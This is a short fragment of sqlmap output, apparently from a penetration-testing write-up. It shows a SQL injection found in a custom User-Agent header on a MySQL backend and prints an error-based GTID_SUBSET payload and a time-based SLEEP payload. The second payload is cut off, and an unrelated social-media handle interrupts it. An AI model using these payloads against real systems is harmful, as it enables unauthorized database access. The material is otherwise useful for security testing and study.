 (custom) HEADER parameter 'User-Agent #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 984 HTTP(s) requests:
---
Parameter: User-Agent #1* ((custom) HEADER)
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.101 Safar
i/537.36'||(SELECT 0x4a556d6d FROM DUAL WHERE 7694=7694 AND GTID_SUBSET(CONCAT(0x717a6b7871,(SELECT (ELT(3842=3842,1))),
0x71766b6b71),3842))||'
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.101 Safar
i/537.36'||(SELECT 0x6e706a72 FROM DUAL WHERE 8970=8970 AND (SELECT 4808 FROM (SELECT(
微信号: HackRead
---
[16:19:09] [INFO] the back-end DBMS is MySQL